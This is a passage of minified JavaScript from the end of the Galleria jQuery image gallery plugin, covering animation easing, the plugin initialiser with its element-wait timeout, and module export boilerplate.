this.to){this.anim=0;this.easing=this.easeout;return}this.pos=this.easing(null,a,this.anim.start,this.anim.distance,b)}this.setX()}};return d}();e.fn.galleria=function(a){var b=this.selector;return e(this).length?this.each(function(){e.data(this,"galleria")&&(e.data(this,"galleria").destroy(),e(this).find("*").hide());e.data(this,"galleria",(new f).init(this,a))}):(e(function(){e(b).length?e(b).galleria(a):f.utils.wait({until:function(){return e(b).length},success:function(){e(b).galleria(a)},error:function(){f.raise('Init failed: Galleria could not find the element "'+
b+'".')},timeout:5E3})}),this)};"object"===typeof module&&module&&"object"===typeof module.exports?module.exports=f:(m.Galleria=f,"function"===typeof define&&define.amd&&define("galleria",["jquery"],function(){return f}))})(jQuery,this);